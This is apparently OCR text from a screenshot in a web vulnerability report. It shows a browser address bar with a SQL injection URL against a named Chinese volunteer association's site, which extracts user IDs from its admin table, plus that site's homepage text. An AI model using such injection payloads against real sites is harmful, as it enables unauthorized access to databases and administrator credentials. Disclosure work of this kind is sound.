 http://bailing.iyiyun.com/member/ajax_membergroup.php?action=post&membergroup=@`'`%20Union%20se - Windows Internet Explore
http://bailing.iyiyun.com/member/ajax_membergroup.php?action=post&membergroup=@`'`%20Union%20select%20userid%20from%20`%23@__admin`%20where%201%20or%20id=@`'`
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 火眼 百度一下，你就知道 Google 必应 Bing 360搜索 工具站qingran.me 站长工具 - 站长... http--tools88 MD5在线查询破解... md5在线查询破解... WooYu
http://bailing.iyiyun.com/memb...
亡灵序曲--群星
admin 修改
白领志愿者协会 - Windows Internet Explorer
http://bailing.iyiyun.com/ 高清影视搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 火眼 百度一下，你就知道 Google 必应 Bing 360搜索 工具站qingran.me 站长工具 - 站长... »
白领志愿者协会 页面(P) 安全(S) 工具(O)
首页 | 加入收藏
朝阳区白领志愿者
Chaoyang white-collar volunteer
白领志愿者
White-Collar Volunteer
首页 / 新闻发布 / 公益活动 / 我的课堂 / 关于我们 / 活动发布 / 志愿者
CLICK
知行合一 志愿更美!
等你加入哦
协会简介
朝阳区企业白领员工志愿者协会
（以下简称“志愿者协会”）依托朝
阳区丰富的白领资源和积极的社
会公益文化，为朝阳区企业、事
业单位等机构的员工搭建了一个
以社会志愿服务为主题的公益员
提供平台化的公益服务。在“互联
网使生活更美好”的理念下，志愿
者协会积极推动公益服务信息
化，立志通过互联网和云计算服
务让公益更加简单易得。
联系我们
益播公益广告
在这里搜索... 搜索
关键字搜索： 发展 环保 合一
新闻动态
www.wooyun.org